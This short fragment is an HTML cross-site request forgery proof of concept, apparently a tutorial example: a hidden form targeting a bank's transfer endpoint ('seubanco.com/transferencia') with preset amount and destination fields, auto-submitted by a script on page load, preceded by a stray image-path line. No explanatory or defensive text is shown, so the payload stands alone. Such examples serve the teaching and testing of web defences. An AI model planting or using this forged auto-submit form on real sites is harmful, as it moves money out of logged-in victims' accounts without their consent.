 <form action="https://seubanco.com/transferencia" method="POST">
  <input type="hidden" name="valor" value="1000">
  <input type="hidden" name="destino" value="123">
</form>

<script>
  document.forms[0].submit();
</script>